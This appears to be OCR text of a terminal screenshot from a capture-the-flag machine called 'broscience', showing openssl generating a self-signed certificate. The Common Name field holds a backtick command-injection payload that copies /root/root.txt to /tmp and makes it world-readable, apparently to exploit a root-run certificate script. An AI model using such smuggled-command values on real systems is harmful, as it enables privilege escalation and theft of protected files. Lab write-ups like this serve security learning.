 bill@broscience:~/Certs$ openssl req -x509 -sha256 -nodes -newkey rsa:4096 -keyout broscience.key -out broscience
t -days 1
Generating a RSA private key
....................................................................................++++
............................................................................++++
writing new private key to 'broscience.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:`cat /root/root.txt > /tmp/outfile ; chmod 777 /tmp/outfile`
Email Address []: